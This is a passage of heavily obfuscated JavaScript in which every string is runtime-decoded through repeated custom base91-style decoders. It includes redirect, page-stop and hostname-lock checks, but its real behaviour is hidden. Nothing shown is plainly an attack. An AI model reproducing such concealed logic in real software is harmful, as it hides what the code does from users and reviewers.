PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function BndEO2R(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}if(BndEO2R(0x1b6)+rFnQYfR[0x7c]in gpjWwf){K8NH4Z()}function K8NH4Z(){ZY2dnK[\"xuZbkL\"].exports=async(DhZZlCW=()=>{throw new(WyohKCA(BndEO2R(0x1b7)))(BndEO2R(0x1b8))})=>{bXBZid(gDq5QFO(lY_pqKi),gDq5QFO(efMgAKd));function efMgAKd(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x29]]=\"L0AoZPBsjgnHlFiRDXdWfONIbYtECMK5GuprqV4];Q}Sc8a6Jkh2U<T>emv1!w3[.+#&^{*?@9/`:,|_~y%x)z7$(=\\\"\",DhZZlCW[-rFnQYfR[0x28]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[-rFnQYfR[0x60]]=DhZZlCW[-rFnQYfR[0x28]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x7e]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x8]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[-rFnQYfR[0x60]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[rFnQYfR[0x7d]]=DhZZlCW[rFnQYfR[0x29]].indexOf(DhZZlCW[-rFnQYfR[0x28]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[rFnQYfR[0x7d]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0x12]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0x12]]=DhZZlCW[rFnQYfR[0x7d]]}else{bXBZid(DhZZlCW[rFnQYfR[0x12]]+=DhZZlCW[rFnQYfR[0x7d]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x7e]]|=DhZZlCW[rFnQYfR[0x12]]<<DhZZlCW[rFnQYfR[0x8]],DhZZlCW[rFnQYfR[0x8]]+=(DhZZlCW[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x7e]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x7e]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x8]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0x12]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x7e]]|DhZZlCW[rFnQYfR[0x12]]<<DhZZlCW[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}const rJ_5pQ=new(WyohKCA(lY_pqKi(0x1b9)))(WyohKCA(lY_pqKi(0x1ba)).argv.slice(rFnQYfR[0x6]));if(!rJ_5pQ.has(lY_pqKi(0x1bb))){if(rJ_5pQ.size!==rFnQYfR[0x1])return rFnQYfR[0x25];if(!rJ_5pQ.has(rFnQYfR[0xa2]))return rFnQYfR[0x25]}await(async(efMgAKd,rJ_5pQ)=>{if(efMgAKd)return lY_pqKi(0x1bc)+lY_pqKi(0x1bd)+\")\";if(rJ_5pQ===(await DhZZlCW()))return lY_pqKi(0x1be);return\"\"})();return rFnQYfR[0x73]}}WyohKCA(BndEO2R(0x1bf)).location.replace(BndEO2R(0x1c0))}catch(rEM8ia){bXBZid(gDq5QFO(OOgfPYz),gDq5QFO(mjEUTlJ));function mjEUTlJ(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x81]]=\"YtVGy=m@(`joEea~*]MHA[D|KI+qiWb>UOPR)!gx<%.Br^w,T5\\\"N_$vFX9;f&l?n#JQ{0pZSk76dL2c:8z/Cs1u43}h\",DhZZlCW[-rFnQYfR[0x7f]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[-rFnQYfR[0x80]]=DhZZlCW[-rFnQYfR[0x7f]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x83]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x8]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[-rFnQYfR[0x80]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[-rFnQYfR[0x82]]=DhZZlCW[rFnQYfR[0x81]].indexOf(DhZZlCW[-rFnQYfR[0x7f]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[-rFnQYfR[0x82]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0xa]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0xa]]=DhZZlCW[-rFnQYfR[0x82]]}else{bXBZid(DhZZlCW[rFnQYfR[0xa]]+=DhZZlCW[-rFnQYfR[0x82]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x83]]|=DhZZlCW[rFnQYfR[0xa]]<<DhZZlCW[rFnQYfR[0x8]],DhZZlCW[rFnQYfR[0x8]]+=(DhZZlCW[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x83]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x83]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x8]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0xa]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x83]]|DhZZlCW[rFnQYfR[0xa]]<<DhZZlCW[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function OOgfPYz(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=mjEUTlJ(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}WyohKCA(OOgfPYz(0x1c1)).stop?WyohKCA(OOgfPYz(0x1c2)+rFnQYfR[0x2d]).stop():WyohKCA(OOgfPYz(0x1c3)).execCommand(OOgfPYz(0x1c4))}}if(DhZZlCW[rFnQYfR[0x0]][lY_pqKi(0x1c5)]===lY_pqKi(0x1c6)){gDq5QFO(PH2voY);function PH2voY(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x29]]=\"4DcYBfRd+THUe@x5%sz03G6*S$F(L1VKk/!)2&7\\\"jnXN,?.>OJQEhr`{}_<WoqpuA~#tI8|P=iaymv9:[CwglbMZ^;]\",DhZZlCW[rFnQYfR[0x6]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[rFnQYfR[0x1c]]=DhZZlCW[rFnQYfR[0x6]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x1f]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x21]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x84]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[rFnQYfR[0x1c]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[rFnQYfR[0x38]]=DhZZlCW[rFnQYfR[0x29]].indexOf(DhZZlCW[rFnQYfR[0x6]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0x84]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0x84]]=DhZZlCW[rFnQYfR[0x38]]}else{bXBZid(DhZZlCW[rFnQYfR[0x84]]+=DhZZlCW[rFnQYfR[0x38]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x1f]]|=DhZZlCW[rFnQYfR[0x84]]<<DhZZlCW[rFnQYfR[0x21]],DhZZlCW[rFnQYfR[0x21]]+=(DhZZlCW[rFnQYfR[0x84]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x1f]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x21]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x21]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0x84]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0x84]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x1f]]|DhZZlCW[rFnQYfR[0x84]]<<DhZZlCW[rFnQYfR[0x21]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function KVVwtLP(DhZZlCW){if(typeof oGJt7y[DhZZlCW]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW]=PH2voY(TkBius[DhZZlCW])}return oGJt7y[DhZZlCW]}WyohKCA(lY_pqKi(0x1c7))[rFnQYfR[0x79]][KVVwtLP(0x1c8)][KVVwtLP(0x1c9)]({[KVVwtLP(rFnQYfR[0x85])]:DhZZlCW[rFnQYfR[0x0]][KVVwtLP(rFnQYfR[0x85])]})}else{gDq5QFO(ju9hfks);function sVuwzm(DhZZlCW){var efMgAKd=\"D*1xC^]VZ/OBHNzy{h65Qu,@`9vfrdIwe0~K2(l+#|po7[3&)P<nUj8?EXY\\\".ka!st$}AF;:>S4=b_%qcGMRiJLgmWT\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function ju9hfks(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=sVuwzm(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}bXBZid(P1LzIC3[lY_pqKi(0x1cb)](zCoI9z),ii557n(WyohKCA(lY_pqKi(0x1cc)+rFnQYfR[0xf]))[ju9hfks(0x1cd)](ju9hfks(0x1ce),[P1LzIC3]),WyohKCA(ju9hfks(rFnQYfR[0x86]))[rFnQYfR[0x79]][ju9hfks(0x1d0)][ju9hfks(0x1d1)](WyohKCA(ju9hfks(rFnQYfR[0x86]))[ju9hfks(0x1d2)](ju9hfks(0x1d3)+ju9hfks(0x1d4)+ju9hfks(0x1d5)+ju9hfks(0x1d6))))}}))[QvbLrMb(0x1d7)](gDq5QFO(function(...vMuteB){bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(DhZZlCW),vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1]);function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x1]]=\"CXnPMhJeRdlWoQUpIicZsBGtbVkEfjADSNLFg3K&vY(HamrTO7*1};[?\\\"5{<:`_8$>u@#)w!6yx~+z/40,2.=]^%q9|\",vMuteB[rFnQYfR[0x6]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[rFnQYfR[0x6]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x1f]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[-rFnQYfR[0x87]]=-rFnQYfR[0x1]);for(vMuteB[-rFnQYfR[0x88]]=rFnQYfR[0x0];vMuteB[-rFnQYfR[0x88]]<vMuteB[rFnQYfR[0x1c]];vMuteB[-rFnQYfR[0x88]]++){vMuteB[rFnQYfR[0x1e]]=vMuteB[rFnQYfR[0x1]].indexOf(vMuteB[rFnQYfR[0x6]][vMuteB[-rFnQYfR[0x88]]]);if(vMuteB[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(vMuteB[-rFnQYfR[0x87]]<rFnQYfR[0x0]){vMuteB[-rFnQYfR[0x87]]=vMuteB[rFnQYfR[0x1e]]}else{bXBZid(vMuteB[-rFnQYfR[0x87]]+=vMuteB[rFnQYfR[0x1e]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x1f]]|=vMuteB[-rFnQYfR[0x87]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[-rFnQYfR[0x87]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x1f]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[-rFnQYfR[0x87]]=-rFnQYfR[0x1]}}if(vMuteB[-rFnQYfR[0x87]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x1f]]|vMuteB[-rFnQYfR[0x87]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function QvbLrMb(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}K8NH4Z[QvbLrMb(0x1d8)]()}));return rFnQYfR[0x25]})})});K8NH4Z[rJ_5pQ(0x1d9)]();return rFnQYfR[0x25]},[DhZZlCW(0x1da)+rFnQYfR[0x14]]:gDq5QFO(function(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"^d2FO|XJR\\\"N<QE9f*o)w?1TW/#zKMu!SDs$U=v]H0g[+x&BmAb@CPr{GY.,np7ji}8~V_cy%;a(L6q>e5l3Zkht`4:I\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8a]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x89]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x89]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x89]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x89]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0x89]]<<A65RiR[rFnQYfR[0x8a]],A65RiR[rFnQYfR[0x8a]]+=(A65RiR[rFnQYfR[0x89]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8a]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8a]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x89]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x89]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0x89]]<<A65RiR[rFnQYfR[0x8a]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0x9e])]();const P1LzIC3=ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(0x1dc)])[rJ_5pQ(rFnQYfR[0x8b])](rJ_5pQ(0x1de)+rJ_5pQ(0x1df)+rFnQYfR[0x20]),BndEO2R=ii557n(rJ_5pQ(0x1e0)+P1LzIC3),K8NH4Z=ii557n(A65RiR[rFnQYfR[0x0]][rJ_5pQ(0x1e1)])[rJ_5pQ(rFnQYfR[0x8b])](rJ_5pQ(0x1e2));WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rFnQYfR[0x79]][rJ_5pQ(0x1e4)][rJ_5pQ(0x1e5)]({[rJ_5pQ(0x1e6)]:rJ_5pQ(0x1e7),[rJ_5pQ(0x1e8)]:WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rJ_5pQ(0x1e9)](rJ_5pQ(0x1ea)),[rJ_5pQ(0x1eb)]:rJ_5pQ(0x1ec),[rJ_5pQ(0x1ed)+rJ_5pQ(0x1ee)]:{ok:function(){WyohKCA(rJ_5pQ(rFnQYfR[0x8c]))[rJ_5pQ(0x1ef)]()(K8NH4Z)[rJ_5pQ(0x1f0)](function(...A65RiR){bXBZid(gDq5QFO(P1LzIC3),A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x0],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x8e]]=\"qDGBp;`?}n\\\"z1F$VMI%]s/reK.>u8tA2vP)J,W*Llk0CUH|f4+Tw!&d5{NhYa_imx=j(39#R:[@yS^~6X7ocZOQgEb<\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[-rFnQYfR[0x1e]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8f]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x8d]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[-rFnQYfR[0x8e]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x8d]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x8d]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[-rFnQYfR[0x8d]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[-rFnQYfR[0x8d]]<<A65RiR[-rFnQYfR[0x8f]],A65RiR[-rFnQYfR[0x8f]]+=(A65RiR[-rFnQYfR[0x8d]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[-rFnQYfR[0x1e]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0x8f]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0x8f]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x8d]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x8d]]>-rFnQYfR[0x1]){A65RiR[-rFnQYfR[0x1e]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[-rFnQYfR[0x8d]]<<A65RiR[-rFnQYfR[0x8f]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[-rFnQYfR[0x1e]])}function P1LzIC3(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(BndEO2R[rJ_5pQ(0x1f1)](P1LzIC3(0x1f2),function(){ii557n(this)[P1LzIC3(0x1f3)]()}),WyohKCA(P1LzIC3(rFnQYfR[0x90]))[rFnQYfR[0x79]][P1LzIC3(0x1f5)][P1LzIC3(0x1f6)](WyohKCA(P1LzIC3(rFnQYfR[0x90]))[P1LzIC3(0x1f7)+P1LzIC3(0x1f8)](P1LzIC3(0x1f9))))})}}});return rFnQYfR[0x25]}),[DhZZlCW(0x1fa)+DhZZlCW(0x1fb)+\"s\"]:function(A65RiR){bXBZid(gDq5QFO(rJ_5pQ),gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"CJWirOkhSeXlTDtjVQREgnopBb84/<A_)>KMmayL\\\"H7Y0^2I(;*F6x#[fc,sNUz{PGdZw&9~%|}+]15?3$!v`:@=u.q\",A65RiR[-rFnQYfR[0x91]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x92]]=A65RiR[-rFnQYfR[0x91]].length,A65RiR[rFnQYfR[0x93]]=[],A65RiR[rFnQYfR[0x51]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x15]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x92]];A65RiR[rFnQYfR[0x2]]++){A65RiR[-rFnQYfR[0x5c]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[-rFnQYfR[0x91]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[-rFnQYfR[0x5c]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[-rFnQYfR[0x5c]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[-rFnQYfR[0x5c]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x51]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]],A65RiR[rFnQYfR[0x15]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x93]].push(A65RiR[rFnQYfR[0x51]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x51]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x15]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x93]].push((A65RiR[rFnQYfR[0x51]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x93]])}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[rJ_5pQ(0x1fc)]();const DhZZlCW=ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x94])])[rJ_5pQ(rFnQYfR[0x95])](rJ_5pQ(0x1ff)),P1LzIC3=this;WyohKCA(rJ_5pQ(rFnQYfR[0x4a]))[rJ_5pQ(0x201)]()(ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x94])])[rJ_5pQ(rFnQYfR[0x95])](rJ_5pQ(0x202)))[rJ_5pQ(0x203)](function(vMuteB){if(!new(WyohKCA(rJ_5pQ(0x204)))(rJ_5pQ(0x205)).test(WyohKCA(rJ_5pQ(rFnQYfR[0x96])).location.hostname)){try{function BndEO2R(vMuteB){var 